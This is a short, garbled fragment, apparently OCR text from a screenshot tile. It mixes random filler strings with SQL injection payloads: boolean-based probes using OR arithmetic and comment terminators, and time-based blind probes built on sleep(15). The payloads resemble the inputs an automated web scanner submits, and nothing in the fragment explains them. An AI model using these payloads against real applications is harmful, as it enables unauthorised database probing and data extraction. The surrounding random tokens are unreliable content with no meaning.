
UZJglwlz
CpjJwWHV
GRLpGpAG
-1 OR 2+409-409-1=0+0+0+1 --
-1 OR 2+707-707-1=0+0+0+1
-1' OR 2+888-888-1=0+0+0+1 --
MmzHrrdb
-1' OR 2+748-748-1=0+0+0+1 or 'pgN8jEHf'='
UZJglwlz
-1" OR 2+838-838-1=0+0+0+1 --
CpjJwWHV
UZJglwlz
CpjJwWHV
CpjJwWHV
if(now()=sysdate(),sleep(15),0)
CpjJwWHV
CpjJwWHV
CpjJwWHV
CpjJwWHV
UZJglwlz
UZJglwlz
UZJglwlz
UZJglwlz
UZJglwlz
GRLpGpAG0'XOR(if(now()=sysdate(),sleep(15),0))X